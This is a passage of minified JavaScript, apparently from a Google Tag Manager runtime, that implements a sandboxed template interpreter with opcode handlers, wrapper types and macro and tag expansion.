sd(a,b)},ud=function(a,b){var c=b||(rd(a)=="array"?[]:{}),d;for(d in a)if(sd(a,d)){var e=a[d];rd(e)=="array"?(rd(c[d])!="array"&&(c[d]=[]),c[d]=ud(e,c[d])):td(e)?(td(c[d])||(c[d]={}),c[d]=ud(e,c[d])):c[d]=e}return c};function vd(a){if(a==void 0||Array.isArray(a)||td(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function wd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var xd=function(a){a=a===void 0?[]:a;this.da=new Ja;this.values=[];this.Ga=!1;for(var b in a)a.hasOwnProperty(b)&&(wd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=xd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof xd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ga)if(a==="length"){if(!wd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else wd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():wd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.Aa=function(){for(var a=this.da.Aa(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.rc=function(){for(var a=this.da.rc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.Yb=function(){for(var a=this.da.Yb(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){wd(a)?delete this.values[Number(a)]:this.Ga||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Ba(Fa.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Fa.apply(2,arguments);return b===void 0&&c.length===0?new xd(this.values.splice(a)):new xd(this.values.splice.apply(this.values,[a,b||0].concat(Ba(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Ba(Fa.apply(0,arguments)))};k.has=function(a){return wd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ta=function(){this.Ga=!0;Object.freeze(this.values)};k.zb=function(){return this.Ga};
function yd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var zd=function(a,b){this.functionName=a;this.Hd=b;this.da=new Ja;this.Ga=!1};k=zd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new xd(this.Aa())};k.invoke=function(a){return this.Hd.call.apply(this.Hd,[new Ad(this,a)].concat(Ba(Fa.apply(1,arguments))))};k.apply=function(a,b){return this.Hd.apply(new Ad(this,a),b)};k.Jb=function(a){var b=Fa.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Ba(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ga||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ga||this.da.remove(a)};k.Aa=function(){return this.da.Aa()};k.rc=function(){return this.da.rc()};k.Yb=function(){return this.da.Yb()};k.Ta=function(){this.Ga=!0};k.zb=function(){return this.Ga};var Bd=function(a,b){zd.call(this,a,b)};za(Bd,zd);var Cd=function(a,b){zd.call(this,a,b)};za(Cd,zd);var Ad=function(a,b){this.Hd=a;this.J=b};
Ad.prototype.evaluate=function(a){var b=this.J;return Array.isArray(a)?ab(b,a):a};Ad.prototype.getName=function(){return this.Hd.getName()};Ad.prototype.Id=function(){return this.J.Id()};var Dd=function(){this.map=new Map};Dd.prototype.set=function(a,b){this.map.set(a,b)};Dd.prototype.get=function(a){return this.map.get(a)};var Ed=function(){this.keys=[];this.values=[]};Ed.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Ed.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Fd(){try{return Map?new Dd:new Ed}catch(a){return new Ed}};var Gd=function(a){if(a instanceof Gd)return a;if(vd(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Gd.prototype.getValue=function(){return this.value};Gd.prototype.toString=function(){return String(this.value)};var Id=function(a){this.promise=a;this.Ga=!1;this.da=new Ja;this.da.set("then",Hd(this));this.da.set("catch",Hd(this,!0));this.da.set("finally",Hd(this,!1,!0))};k=Id.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ga||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ga||this.da.remove(a)};k.Aa=function(){return this.da.Aa()};k.rc=function(){return this.da.rc()};k.Yb=function(){return this.da.Yb()};
var Hd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Bd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Bd||(d=void 0);e instanceof Bd||(e=void 0);var f=this.J.lb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Gd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Id(h)})};Id.prototype.Ta=function(){this.Ga=!0};Id.prototype.zb=function(){return this.Ga};function B(a,b,c){var d=Fd(),e=function(g,h){for(var l=g.Aa(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof xd){var l=[];d.set(g,l);for(var n=g.Aa(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Id)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Bd){var r=function(){for(var t=
[],u=0;u<arguments.length;u++)t[u]=Jd(arguments[u],b,c);var x=new Ma(b?b.Id():new La);b&&x.Pd(b.nb());return f(Xa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(Ba(t))))};d.set(g,r);e(g,r);return r}var v=!1;switch(c){case 1:v=!0;break;case 2:v=!1;break;case 3:v=!1;break;default:}if(g instanceof Gd&&v)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Jd(a,b,c){var d=Fd(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||zb(g)){var l=new xd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(td(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Bd("",function(){for(var t=Fa.apply(0,arguments),u=[],x=0;x<t.length;x++)u[x]=B(this.evaluate(t[x]),b,c);return f(this.J.nj()(g,g,u))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var v=!1;switch(c){case 1:v=!0;break;case 2:v=!1;break;default:}if(g!==void 0&&v)return new Gd(g)};return f(a)};var Kd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof xd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new xd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new xd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new xd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Ba(Fa.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Ua(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Ua(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Ua(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=yd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new xd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=yd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Ba(Fa.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Ba(Fa.apply(1,arguments)))}};var Ld={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Md=new Ia("break"),Nd=new Ia("continue");function Od(a,b){return this.evaluate(a)+this.evaluate(b)}function Pd(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Qd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof xd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Ua(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(u){}}return d.toString()}throw Ua(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d===
"string"){if(Ld.hasOwnProperty(e)){var l=2;l=1;var n=B(f,void 0,l);return Jd(d[e].apply(d,n),this.J)}throw Ua(Error("TypeError: "+e+" is not a function"));}if(d instanceof xd){if(d.has(e)){var p=d.get(String(e));if(p instanceof Bd){var q=yd(f);return Xa(17)?p.apply(this.J,q):p.invoke.apply(p,[this.J].concat(Ba(q)))}throw Ua(Error("TypeError: "+e+" is not a function"));
}if(Kd.supportedMethods.indexOf(e)>=0){var r=yd(f);return Kd[e].call.apply(Kd[e],[d,this.J].concat(Ba(r)))}}if(d instanceof Bd||d instanceof cb||d instanceof Id){if(d.has(e)){var v=d.get(e);if(v instanceof Bd){var t=yd(f);return Xa(17)?v.apply(this.J,t):v.invoke.apply(v,[this.J].concat(Ba(t)))}throw Ua(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Bd?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Gd&&e==="toString")return d.toString();
throw Ua(Error("TypeError: Object has no '"+e+"' property."));}function Rd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.J;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Sd(){var a=Fa.apply(0,arguments),b=this.J.lb(),c=Za(b,a);if(c instanceof Ia)return c}function Td(){return Md}
function Ud(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ia)return d}}function Vd(){for(var a=this.J,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.wh(c,d)}}}function Wd(){return Nd}function Xd(a,b){return new Ia(a,this.evaluate(b))}
function Yd(a,b){var c=Fa.apply(2,arguments),d;d=new xd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Ba(c));this.J.add(a,this.evaluate(g))}function Zd(a,b){return this.evaluate(a)/this.evaluate(b)}function $d(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Gd,f=d instanceof Gd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function ae(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function be(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Za(f,d);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}}}function ce(a,b,c){if(typeof b==="string")return be(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof Id||b instanceof xd||b instanceof Bd){var d=b.Aa(),e=d.length;return be(a,function(){return e},function(f){return d[f]},c)}}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ce(function(h){g.set(d,h);return g},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ce(function(h){var l=g.lb();l.wh(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return ce(function(h){var l=g.lb();l.add(d,h);return l},e,f)}
function ge(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return he(function(h){g.set(d,h);return g},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return he(function(h){var l=g.lb();l.wh(d,h);return l},e,f)}function je(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.J;return he(function(h){var l=g.lb();l.add(d,h);return l},e,f)}
function he(a,b,c){if(typeof b==="string")return be(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof xd)return be(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function ke(a,b,c,d){function e(q,r){for(var v=0;v<f.length();v++){var t=f.get(v);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof xd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.J,h=this.evaluate(d),l=g.lb();for(e(g,l);ab(l,b);){var n=Za(l,h);if(n instanceof Ia){if(n.type==="break")break;if(n.type==="return")return n}var p=g.lb();e(l,p);ab(p,c);l=p}}
function le(a,b){var c=Fa.apply(2,arguments),d=this.J,e=this.evaluate(b);if(!(e instanceof xd))throw Error("Error: non-List value given for Fn argument names.");return new Bd(a,function(){return function(){var f=Fa.apply(0,arguments),g=d.lb();g.nb()===void 0&&g.Pd(this.J.nb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new xd(h));var r=Za(g,c);if(r instanceof Ia)return r.type===
"return"?r.data:r}}())}function me(a){var b=this.evaluate(a),c=this.J;if(ne&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function oe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Id||d instanceof xd||d instanceof Bd)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:wd(e)&&(c=d[e]);else if(d instanceof Gd)return;return c}function pe(a,b){return this.evaluate(a)>this.evaluate(b)}function qe(a,b){return this.evaluate(a)>=this.evaluate(b)}
function re(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Gd&&(c=c.getValue());d instanceof Gd&&(d=d.getValue());return c===d}function se(a,b){return!re.call(this,a,b)}function te(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Za(this.J,d);if(e instanceof Ia)return e}var ne=!1;
function ue(a,b){return this.evaluate(a)<this.evaluate(b)}function ve(a,b){return this.evaluate(a)<=this.evaluate(b)}function we(){for(var a=new xd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function xe(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ye(a,b){return this.evaluate(a)%this.evaluate(b)}
function ze(a,b){return this.evaluate(a)*this.evaluate(b)}function Ae(a){return-this.evaluate(a)}function Be(a){return!this.evaluate(a)}function Ce(a,b){return!$d.call(this,a,b)}function De(){return null}function Ee(a,b){return this.evaluate(a)||this.evaluate(b)}function Fe(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function Ge(a){return this.evaluate(a)}function He(){return Fa.apply(0,arguments)}function Ie(a){return new Ia("return",this.evaluate(a))}
function Je(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Bd||d instanceof xd||d instanceof cb)&&d.set(String(e),f);return f}function Ke(a,b){return this.evaluate(a)-this.evaluate(b)}
function Le(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ia){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ia&&(g.type==="return"||g.type==="continue")))return g}
function Me(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Ne(a){var b=this.evaluate(a);return b instanceof Bd?"function":typeof b}function Oe(){for(var a=this.J,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Pe(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Za(this.J,e);if(f instanceof Ia){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Za(this.J,e);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Qe(a){return~Number(this.evaluate(a))}function Re(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Se(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Te(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Ve(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Xe(){}
function Ye(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ia)return d}catch(h){if(!(h instanceof Ta&&h.Om))throw h;var e=this.J.lb();a!==""&&(h instanceof Ta&&(h=h.kn),e.add(a,new Gd(h)));var f=this.evaluate(c),g=Za(e,f);if(g instanceof Ia)return g}}function Ze(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.Om))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ia)return e;if(c)throw c;if(d instanceof Ia)return d};var af=function(){this.C=new bb;$e(this)};af.prototype.execute=function(a){return this.C.Lj(a)};var $e=function(a){var b=function(c,d){var e=new Cd(String(c),d);e.Ta();var f=String(c);a.C.C.set(f,e);Ya.set(f,e)};b("map",xe);b("and",kd);b("contains",nd);b("equals",ld);b("or",md);b("startsWith",od);b("variable",pd)};af.prototype.Lb=function(a){this.C.Lb(a)};var cf=function(){this.H=!1;this.C=new bb;bf(this);this.H=!0};cf.prototype.execute=function(a){return df(this.C.Lj(a))};var ef=function(a,b,c){return df(a.C.hp(b,c))};cf.prototype.Ta=function(){this.C.Ta()};
var bf=function(a){var b=function(c,d){var e=String(c),f=new Cd(e,d);f.Ta();a.C.C.set(e,f);Ya.set(e,f)};b(0,Od);b(1,Pd);b(2,Qd);b(3,Rd);b(56,Ue);b(57,Re);b(58,Qe);b(59,We);b(60,Se);b(61,Te);b(62,Ve);b(53,Sd);b(4,Td);b(5,Ud);b(68,Ye);b(52,Vd);b(6,Wd);b(49,Xd);b(7,we);b(8,xe);b(9,Ud);b(50,Yd);b(10,Zd);b(12,$d);b(13,ae);b(67,Ze);b(51,le);b(47,de);b(54,ee);b(55,fe);b(63,ke);b(64,ge);b(65,ie);b(66,je);b(15,me);b(16,oe);b(17,oe);b(18,pe);b(19,qe);b(20,re);b(21,se);b(22,te);b(23,ue);b(24,ve);b(25,ye);b(26,
ze);b(27,Ae);b(28,Be);b(29,Ce);b(45,De);b(30,Ee);b(32,Fe);b(33,Fe);b(34,Ge);b(35,Ge);b(46,He);b(36,Ie);b(43,Je);b(37,Ke);b(38,Le);b(39,Me);b(40,Ne);b(44,Xe);b(41,Oe);b(42,Pe)};cf.prototype.Id=function(){return this.C.Id()};cf.prototype.Lb=function(a){this.C.Lb(a)};cf.prototype.Yc=function(a){this.C.Yc(a)};
function df(a){if(a instanceof Ia||a instanceof Bd||a instanceof xd||a instanceof cb||a instanceof Id||a instanceof Gd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var ff=function(a){this.message=a};function gf(a){a.Ps=!0;return a};var hf=gf(function(a){return typeof a==="string"});function jf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new ff("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function kf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var lf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function mf(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+jf(e)+c}a<<=2;d||(a|=32);return c=""+jf(a|b)+c}
function nf(a,b){var c;var d=a.Mh,e=a.bn;d===void 0?c="":(e||(e=0),c=""+mf(1,1)+jf(d<<2|e));var f=a.Np,g="4"+c+(f?""+mf(2,1)+jf(f):""),h,l=a.un;h=l&&lf.test(l)?""+mf(3,2)+l:"";var n,p=a.rn;n=p?""+mf(4,1)+jf(p):"";var q;var r=a.ctid;if(r&&b){var v=mf(5,3),t=r.split("-"),u=t[0].toUpperCase();if(u!=="GTM"&&u!=="OPT")q="";else{var x=t[1];q=""+v+jf(1+x.length)+(a.Oq||0)+x}}else q="";var y=a.Ar,z=a.canonicalId,D=a.Oa,E=a.Ts,M=g+h+n+q+(y?""+mf(6,1)+jf(y):"")+(z?""+mf(7,3)+jf(z.length)+z:"")+(D?""+mf(8,3)+
jf(D.length)+D:"")+(E?""+mf(9,3)+jf(E.length)+E:""),G;var O=a.Tp;O=O===void 0?{}:O;for(var V=[],ia=m(Object.keys(O)),S=ia.next();!S.done;S=ia.next()){var ba=S.value;V[Number(ba)]=O[ba]}if(V.length){var ua=mf(10,3),la;if(V.length===0)la=jf(0);else{for(var ca=[],W=0,ja=!1,ta=0;ta<V.length;ta++){ja=!0;var ya=ta%6;V[ta]&&(W|=1<<ya);ya===5&&(ca.push(jf(W)),W=0,ja=!1)}ja&&ca.push(jf(W));la=ca.join("")}var Va=la;G=""+ua+jf(Va.length)+Va}else G="";var $a=a.Vq,ec=a.nr,fc=a.Br;return M+G+($a?""+mf(11,3)+jf($a.length)+
$a:"")+(ec?""+mf(13,3)+jf(ec.length)+ec:"")+(fc?""+mf(14,1)+jf(fc):"")};var of=function(){function a(b){return{toString:function(){return b}}}return{Ln:a("consent"),kk:a("convert_case_to"),lk:a("convert_false_to"),mk:a("convert_null_to"),nk:a("convert_true_to"),pk:a("convert_undefined_to"),Pr:a("debug_mode_metadata"),Qa:a("function"),kh:a("instance_name"),mp:a("live_only"),np:a("malware_disabled"),METADATA:a("metadata"),qp:a("original_activity_id"),vs:a("original_vendor_template_id"),us:a("once_on_load"),pp:a("once_per_event"),km:a("once_per_load"),xs:a("priority_override"),
As:a("respected_consent_types"),vm:a("setup_tags"),uh:a("tag_id"),Fm:a("teardown_tags")}}();var Kf;var Lf=[],Mf=[],Nf=[],Of=[],Pf=[],Qf,Rf,Sf;function Tf(a){Sf=Sf||a}
function Uf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Lf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Of.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Nf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||Vf(p[r])}Mf.push(p)}}
function Vf(a){}var Wf,Xf=[],Yf=[];function Zf(a,b){var c={};c[of.Qa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function $f(a,b,c){try{return Rf(ag(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var ag=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=bg(a[e],b,c));return d},bg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(bg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Lf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[of.kh]);try{var l=ag(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=cg(l,{event:b,index:f,type:2,
name:h});Wf&&(d=Wf.Up(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[bg(a[n],b,c)]=bg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=bg(a[q],b,c);Sf&&(p=p||Sf.Kq(r));d.push(r)}return Sf&&p?Sf.Zp(d):d.join("");case "escape":d=bg(a[1],b,c);if(Sf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Sf.Lq(a))return Sf.er(d);d=String(d);for(var v=2;v<a.length;v++)vf[a[v]]&&(d=vf[a[v]](d));return d;
case "tag":var t=a[1];if(!Of[t])throw Error("Unable to resolve tag reference "+t+".");return{Tm:a[2],index:t};case "zb":var u={arg0:a[2],arg1:a[3],ignore_case:a[5]};u[of.Qa]=a[1];var x=$f(u,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},cg=function(a,b){var c=a[of.Qa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Qf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&Xf.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Kb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Lf[q];break;case 1:r=Of[q];break;default:n="";break a}var v=r&&r[of.kh];n=v?String(v):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,u,x;if(f&&Yf.indexOf(c)===-1){Yf.push(c);
